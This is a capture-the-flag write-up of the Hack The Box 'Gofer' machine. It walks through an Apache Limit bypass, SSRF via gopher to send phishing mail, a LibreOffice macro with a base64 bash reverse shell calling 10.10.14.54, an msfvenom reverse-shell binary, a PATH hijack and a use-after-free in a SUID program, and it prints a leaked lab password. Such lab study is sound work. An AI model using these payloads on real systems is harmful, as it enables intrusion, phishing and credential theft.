HTB Gofer Writeup
Introduction
To me it was an interesting machine. The initial access had a solid amount of basic enumeration and in the end felt like you’re piecing a puzzle together to end up with a working exploit. For the privilege escalation part it was my first time ever doing binary exploitation so it was a very interesting experience. Exploiting this binary required me to read up on a lot of internal workings of the C language. I hope you enjoy the write up :D
If you like any of my content it would help a lot if you used my referral link to buy Hack the box/ Academy Subscriptions which you can find on my about page.
Initial access
Recon
To start our recon off we will start with an Nmap scan of all the TCP ports. using the following command
1
sudo nmap -sS -A -p- -v -oN nmap 10.10.11.225
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
Nmap scan report for 10.10.11.225
Host is up (0.025s latency).
Not shown: 65530 closed tcp ports (reset)
PORT    STATE    SERVICE     VERSION
22/tcp  open     ssh         OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
|   3072 aa:25:82:6e:b8:04:b6:a9:a9:5e:1a:91:f0:94:51:dd (RSA)
|   256 18:21:ba:a7:dc:e4:4f:60:d7:81:03:9a:5d:c2:e5:96 (ECDSA)
|_  256 a4:2d:0d:45:13:2a:9e:7f:86:7a:f6:f7:78:bc:42:d9 (ED25519)
25/tcp  filtered smtp
80/tcp  open     http        Apache httpd 2.4.56
|_http-server-header: Apache/2.4.56 (Debian)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://gofer.htb/
139/tcp open     netbios-ssn Samba smbd 4.6.2
445/tcp open     netbios-ssn Samba smbd 4.6.2
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94%E=4%D=10/24%OT=22%CT=1%CU=38838%PV=Y%DS=2%DC=T%G=Y%TM=65380E
OS:4F%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10D%TI=Z%CI=Z%II=I%TS=A)OP
OS:S(O1=M53CST11NW7%O2=M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST
OS:11NW7%O6=M53CST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)EC
OS:N(R=Y%DF=Y%T=40%W=FAF0%O=M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=
OS:AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(
OS:R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%
OS:F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N
OS:%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%C
OS:D=S)

Uptime guess: 19.567 days (since Thu Oct  5 00:58:06 2023)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=261 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: Host: gofer.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
| smb2-time:
|   date: 2023-10-24T18:34:51
|_  start_date: N/A
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled but not required

TRACEROUTE (using port 8888/tcp)
HOP RTT      ADDRESS
1   33.03 ms 10.10.14.1
2   26.76 ms 10.10.11.225

Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Oct 24 14:34:55 2023 -- 1 IP address (1 host up) scanned in 60.00 seconds
When looking at the open ports we can see a few interesting things already.
- Port 25 SMTP: SMTP is a mail protocol so at this might mean that we’ll be sending some mails to further our access
- Port 139/445 NetBIOS/SMB: SMB could give us access to sensitive data and in some cases even a chance of code execution. The only requirement is that we have a valid user or the SMB shares allow anonymous access
- Port 80: A web server can always be interesting to check out. This heavily depends on the functionalities present on the machine though
SMB

We start off our Enumeration with checking out if we can access any data on the SMB server. We can list the open shares using the following smbmap command. In the output we could see that the smb share named shares was publicly readable
1
smbmap -H 10.10.11.225
The next step is to download the files on this share. You can do this manually but i decided to just grab every file present on this SMB share. After running the command we saw that there was only one file present on there namely: .backup/mail
1
2
3
4
5
smbget -R smb://10.10.11.225/shares/
Password for [kali] connecting to //10.10.11.225/shares:
Using workgroup WORKGROUP, user kali
smb://10.10.11.225/shares//.backup/mail
Downloaded 1.08kB in 2 seconds
Next i looked at the contents of the mail opening it using cat.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
From jdavis@gofer.htb  Fri Oct 28 20:29:30 2022
Return-Path: <jdavis@gofer.htb>
X-Original-To: tbuckley@gofer.htb
Delivered-To: tbuckley@gofer.htb
Received: from gofer.htb (localhost [127.0.0.1])
        by gofer.htb (Postfix) with SMTP id C8F7461827
        for <tbuckley@gofer.htb>; Fri, 28 Oct 2022 20:28:43 +0100 (BST)
Subject:Important to read!
Message-Id: <20221028192857.C8F7461827@gofer.htb>
Date: Fri, 28 Oct 2022 20:28:43 +0100 (BST)
From: jdavis@gofer.htb

Hello guys,

Our dear Jocelyn received another phishing attempt last week and his habit of clicking on links without paying much attention may be problematic one day. That's why from now on, I've decided that important documents will only be sent internally, by mail, which should greatly limit the risks. If possible, use an .odt format, as documents saved in Office Word are not always well interpreted by Libreoffice.

PS: Last thing for Tom; I know you're working on our web proxy but if you could restrict access, it will be more secure until you have finished it. It seems to me that it should be possible to do so via <Limit>
This mail is a treasure trove of information. lets break down all the hints this email gives you.
- From jdavis@gofer.htb Fri Oct 28 20:29:30 2022: This line tells us that the email format is first letter of the first name and then the full family name
- Our dear Jocelyn received another phishing attempt last week and his habit of clicking on links without paying much attention: This line tells us that Jocelyn just clicks on everything so we should probably at a later stage try to send a mail to her with a link to a malicious document
- If possible, use an .odt format, as documents saved in Office Word are not always well interpreted by Libreoffice: So now we know we need to use libreoffice and make a odt file.
- PS: Last thing for Tom; I know you’re working on our web proxy but if you could restrict access, it will be more secure until you have finished it. It seems to me that it should be possible to do so via <Limit>: So this gives us information that they are using a web proxy and that this one was created using the limit functionality
Web
Next up we need to check the web server. Based on the email from before we’re looking for Jocelyn’s family name as well as the location of the web proxy. Jocelyn’s full name was easy to find, it was included on the homepage
The proxy was nowhere to be found on this page. This made me think it might be on a subdomain. using the following command.
1
sudo wfuzz -c -f sub-fighter -Z -w ./subdomains-top1million-5000.txt --hc 301 -u http://gofer.htb -H "Host: FUZZ.gofer.htb"
The command basically tries to brute force whatever subdomains might exist on the same location by changing the host header. using the -w parameter i supply a large list of common subdomains, The list i chose is present in the seclists github project. If you don’t have it yet you can download it here.Seclists
The command then shows us that there is indeed a subdomain present named proxy 
When trying to log into the platform we noticed it was not possible because it was asking for credentials. So we had to either find valid credentials or bypass it. Here the latter was the case. After doing some research on the limit parameter for i stumbled up on interesting writeup(Writeup) regarding the feature. the write up was in french but after some google translating i got the gist of it.
In essence the limit function is used to limit specific HTTP request methods in case there is no authentication. however the flaw with this is that Apache turns bogus requests into a GET HTTP method by default. this allowed us to bypass this proxy using the following request.
1
2
3
4
5
6
7
8
9
n1Mp0rTeKwa /index.php HTTP/1.1
Host: proxy.gofer.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic Og==
This made the server issue the following valid response mentioning we are missing the URL parameter.
1
2
3
4
5
6
7
8
9
10
HTTP/1.1 200 OK
Date: Sat, 28 Oct 2023 12:43:50 GMT
Server: Apache/2.4.56 (Debian)
Vary: Accept-Encoding
Content-Length: 81
Connection: close
Content-Type: text/html; charset=UTF-8

<!-- Welcome to Gofer proxy -->
<html><body>Missing URL parameter !</body></html>
Seeing this i wanted to see if i was able to reach my own machine using this url parameter. So i setup a http web server using python:
1
python -m http.server 80
Then we sent the following request trying to reach a file on my own machine.
1
2
3
4
5
6
7
8
9
n1Mp0rTeKwa /index.php?url=http://10.10.14.54/test HTTP/1.1
Host: proxy.gofer.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic Og==
And we got a request to our web server so this showed this function could reach our own machine.  So now we know we can send requests to basically anywhere now using this feature. Then knowing the name it made me thing of gopher and when looking deeper in on it i found out you can send mails by abusing gopher. Hacktricks gopher. Hacktricks had the following example on their website.
1
2
3
4
5
6
7
8
9
10
11
12
ssrf.php?url=gopher://127.0.0.1:25/xHELO%20localhost%250d%250aMAIL%20FROM%3A%3Chacker@site.com%3E%250d%250aRCPT%20TO%3A%3Cvictim@site.com%3E%250d%250aDATA%250d%250aFrom%3A%20%5BHacker%5D%20%3Chacker@site.com%3E%250d%250aTo%3A%20%3Cvictime@site.com%3E%250d%250aDate%3A%20Tue%2C%2015%20Sep%202017%2017%3A20%3A26%20-0400%250d%250aSubject%3A%20AH%20AH%20AH%250d%250a%250d%250aYou%20didn%27t%20say%20the%20magic%20word%20%21%250d%250a%250d%250a%250d%250a.%250d%250aQUIT%250d%250a
will make a request like
HELO localhost
MAIL FROM:<hacker@site.com>
RCPT TO:<victim@site.com>
DATA
From: [Hacker] <hacker@site.com>
To: <victime@site.com>
Date: Tue, 15 Sep 2017 17:20:26 -0400
Subject: Ah Ah AHYou didn't say the magic word !
.
QUIT
I based myself on this and changed a few things to and then URL encoded it
RCPT TO:<victim@site.com> was changed to RCPT TO:jhudson@gofer.htb And then i added the url to my a file in the subject. this then resulted into the following query.
1
gopher://gofer.htb:25/xHELO%20gofer.htb%250d%250aMAIL%20FROM%3A%3Chacker@site.com%3E%250d%250aRCPT%20TO%3A%3Cjhudson@gofer.htb%3E%250d%250aDATA%250d%250aFrom%3A%20%5BHacker%5D%20%3Chacker@site.com%3E%250d%250aTo%3A%20%3Cvictime@site.com%3E%250d%250aDate%3A%20Tue%2C%2015%20Sep%202017%2017%3A20%3A26%20-0400%250d%250aSubject%3A%20AH%20AH%20AH%250d%250a%250d%250aYou%20didn%27t%20say%20the%20http://10.10.14.54/file.odt%20word%20%21%250d%250a%250d%250a%250d%250a.%250d%250aQUIT%250d%250a
Sending the following request ended up with us sending a valid email to the client.
1
2
3
4
5
6
7
8
9
n1Mp0rTeKwa /index.php?url=gopher://gofer.htb:25/xHELO%20gofer.htb%250d%250aMAIL%20FROM%3A%3Chacker@site.com%3E%250d%250aRCPT%20TO%3A%3Cjhudson@gofer.htb%3E%250d%250aDATA%250d%250aFrom%3A%20%5BHacker%5D%20%3Chacker@site.com%3E%250d%250aTo%3A%20%3Cvictime@site.com%3E%250d%250aDate%3A%20Tue%2C%2015%20Sep%202017%2017%3A20%3A26%20-0400%250d%250aSubject%3A%20AH%20AH%20AH%250d%250a%250d%250aYou%20didn%27t%20say%20the%20http://10.10.14.54/file.odt%20word%20%21%250d%250a%250d%250a%250d%250a.%250d%250aQUIT%250d%250a HTTP/1.1
Host: proxy.gofer.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic Og==
The server then issued the following valid response.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
HTTP/1.1 200 OK
Date: Sat, 28 Oct 2023 12:59:30 GMT
Server: Apache/2.4.56 (Debian)
Vary: Accept-Encoding
Content-Length: 205
Connection: close
Content-Type: text/html; charset=UTF-8

<!-- Welcome to Gofer proxy -->
220 gofer.htb ESMTP Postfix (Debian/GNU)
250 gofer.htb
250 2.1.0 Ok
250 2.1.5 Ok
354 End data with <CR><LF>.<CR><LF>
250 2.0.0 Ok: queued as 32D0E80B3
221 2.0.0 Bye
1
Then a few seconds later the request for the odt file arrives at our web server.
So next step would be to weaponize our odt file to give us a shell on the pc
Weaponizing odt file using libreoffice macro’s
So using we could create a macro in an odt file using libreoffice if you don’t have it already you can install it with.
1
2
sudo apt-get update
sudo apt-get install libreoffice
For the payload of my macro i’m gonna going to use a Base 64 encoded reverse shell in bash.
1
echo -n '/bin/bash -l > /dev/tcp/10.10.14.54/443 0<&1 2>&1' | base64
Which results in the following base64 encoded string
1
L2Jpbi9iYXNoIC1sID4gL2Rldi90Y3AvMTAuMTAuMTQuNTQvNDQzIDA8JjEgMj4mMQ==
Then place that string in the following macro
1
2
3
4
5
6
REM  *****  BASIC  *****
Sub evil

    Shell("bash -c 'echo L2Jpbi9iYXNoIC1sID4gL2Rldi90Y3AvMTAuMTAuMTQuNTQvNDQzIDA8JjEgMj4mMQ== | base64 -d | /bin/bash'")

End Sub

Now we have our macro create a writer document in libreoffice and add our macro. The macro’s can be found in the Tools>Macros>Organize Macros>Basic… menu

Make sure the macro is present within the document and not in libreoffice itself
Next up don’t forget to add the this macro to be launched upon opening. Open the organizer window again and now click on assign
Next add the macro to the start application and open document event  Now save the macro and the file should be ready to go
Then we send the same request as before only now we point it to our file that has the malicious macro in it
1
2
3
4
5
6
7
8
9
n1Mp0rTeKwa /index.php?url=gopher://gofer.htb:25/xHELO%20gofer.htb%250d%250aMAIL%20FROM%3A%3Chacker@site.com%3E%250d%250aRCPT%20TO%3A%3Cjhudson@gofer.htb%3E%250d%250aDATA%250d%250aFrom%3A%20%5BHacker%5D%20%3Chacker@site.com%3E%250d%250aTo%3A%20%3Cvictime@site.com%3E%250d%250aDate%3A%20Tue%2C%2015%20Sep%202017%2017%3A20%3A26%20-0400%250d%250aSubject%3A%20AH%20AH%20AH%250d%250a%250d%250aYou%20didn%27t%20say%20the%20http://10.10.14.54/Calico.odt%20word%20%21%250d%250a%250d%250a%250d%250a.%250d%250aQUIT%250d%250a HTTP/1.1
Host: proxy.gofer.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic Og==
A few minutes later we get our reverse shell as jhudson. However we don’t have the user flag yet we still got to laterally move to another user
Lateral movement
Doing linux privesc searching and looking for credentials was all fruitless. Then i decided to try to see what is going on on the machine by launching pspy. This tool can be used to get information on all processes running on the machine. First we needed to download it.
1
curl http://10.10.14.54/pspy64 -o pspy
Next make it executable
1
chmod +x pspy
And then we could run it.
1
./pspy
Then after looking at the processes for a while a command using credentials in the command
1
2023/08/01 23:24:01 CMD: UID=0     PID=211791 | /usr/bin/curl http://proxy.gofer.htb/?url=http://gofer.htb --user tbuckley:ooP4dietie3o_hquaeti
Using these credentials we could log in.
1
2
ssh tbuckley@gofer.htb
ooP4dietie3o_hquaeti
Privilege escalation
Discovery

Looking around the machine i found a binary which with the SUID bin set. This means that this binary can execute as root even when the user doesn’t have root privileges.
1
find / -perm -u=s -type f 2>/dev/null
So i decided to upload this binary to my machine for further inspection. First start the python uploadserver
1
python3 -m uploadserver 80
Next use the following curl command to upload the binary
1
curl -X POST http://10.10.14.54/upload -F files=@notes
Code analysis

Now that we have the binary we can open this binary in ghidra to get an idea of what is going on inside. Open ghidra and create a new project. Then next in the file menu import our notes binary file. Then click ok or yes on all the following windows the default settings are fine.
Next double click the notes binary in this window and you will open the code browser. Then when you look for the main function you can let Ghidra create a C representation of the code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
void main(void)

{
  __uid_t _Var1;
  int iVar2;
  undefined4 local_1c;
  void *local_18;
  void *local_10;

  local_1c = 0;
  local_10 = (void *)0x0;
  local_18 = (void *)0x0;
  do {
    puts(
        "========================================\n1) Create an user and choose an username\n2) Show  user information\n3) Delete an user\n4) Write a note\n5) Show a note\n6) Save a note (not y et implemented)\n7) Delete a note\n8) Backup notes\n9) Quit\n=============================== =========\n\n"
        );
    printf("Your choice: ");
    __isoc99_scanf(&DAT_0010212b,&local_1c);
    puts("");
    switch(local_1c) {
    default:
                    /* WARNING: Subroutine does not return */
      exit(0);
    case 1:
      local_10 = malloc(0x28);
      if (local_10 == (void *)0x0) {
                    /* WARNING: Subroutine does not return */
        exit(-1);
      }
      memset(local_10,0,0x18);
      memset((void *)((long)local_10 + 0x18),0,0x10);
      _Var1 = getuid();
      if (_Var1 == 0) {
        *(undefined4 *)((long)local_10 + 0x18) = 0x696d6461;
        *(undefined *)((long)local_10 + 0x1c) = 0x6e;
      }
      else {
        *(undefined4 *)((long)local_10 + 0x18) = 0x72657375;
      }
      printf("Choose an username: ");
      __isoc99_scanf(&DAT_00102144,local_10);
      puts("");
      break;
    case 2:
      if (local_10 == (void *)0x0) {
        puts("First create an user!\n");
      }
      else {
        printf("\nUsername: %s\n",local_10);
        printf("Role: %s\n\n",(long)local_10 + 0x18);
      }
      break;
    case 3:
      if (local_10 != (void *)0x0) {
        free(local_10);
      }
      break;
    case 4:
      local_18 = malloc(0x28);
      memset(local_18,0,0x28);
      if (local_18 == (void *)0x0) {
                    /* WARNING: Subroutine does not return */
        exit(-1);
      }
      puts("Write your note:");
      __isoc99_scanf(&DAT_0010218b,local_18);
      break;
    case 5:
      printf("Note: %s\n\n",local_18);
      break;
    case 6:
      puts("Coming soon!\n");
      break;
    case 7:
      if (local_18 != (void *)0x0) {
        free(local_18);
        local_18 = (void *)0x0;
      }
      break;
    case 8:
      if (local_10 == (void *)0x0) {
        puts("First create an user!\n");
      }
      else {
        iVar2 = strcmp((char *)((long)local_10 + 0x18),"admin");
        if (iVar2 == 0) {
          puts("Access granted!");
          setuid(0);
          setgid(0);
          system("tar -czvf /root/backups/backup_notes.tar.gz /opt/notes");
        }
        else {
          puts("Access denied: you don\'t have the admin role!\n");
        }
      }
    }
  } while( true );
}
Looking at this code we can see that there is one function that is calling an external binary(tar) without the full path. This can be abused by changing the path variable. Then our binary will be executed.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
    case 8:
      if (local_10 == (void *)0x0) {
        puts("First create an user!\n");
      }
      else {
        iVar2 = strcmp((char *)((long)local_10 + 0x18),"admin");
        if (iVar2 == 0) {
          puts("Access granted!");
          setuid(0);
          setgid(0);
          system("tar -czvf /root/backups/backup_notes.tar.gz /opt/notes");
        }
        else {
          puts("Access denied: you don\'t have the admin role!\n");
        }
So we found the part we can use to execute but this function is still protected to only admin accounts. This means we still need to find a way to exploit the binary to give ourselves these rights. Reading up on how C works i noticed that they were using malloc to allocate the memory. This in itself is not a problem only if when they free the memory they do not reset the memory pointer to a new reference or null reference. In the following code snippet we could see that when deleting a user the memory pointer does not get reset. This vulnerability is generally called Use After Free.
1
2
3
4
5
    case 3:
      if (local_10 != (void *)0x0) {
        free(local_10);
      }
      break;
Exploiting the binary
To exploit the binary we first need to create a reverse shell named tar.
1
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.65 LPORT=443 -f elf > tar
Then i downloaded the binary using curl and made it executable using chmod
1
2
curl http://10.10.14.54/tar -o tar
chmod +x tar
next up we change our path variable to include our current path first. This will make the notes application select our tar file instead of the real one.
1
PATH="/tmp/.hidden/:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games"

Next we run the application and create a username using the 1 function.It doesn’t matter what value you give this name

Next delete the username with function 3. Then after that write the following string as note using function 4
1
CCCCCCCCCCCCCCCCCCCCCCCCadmin
 We can verify our exploit worked by checking your user information using function 2

Then if we press function 8 we will run the reverse shell we created named tar.

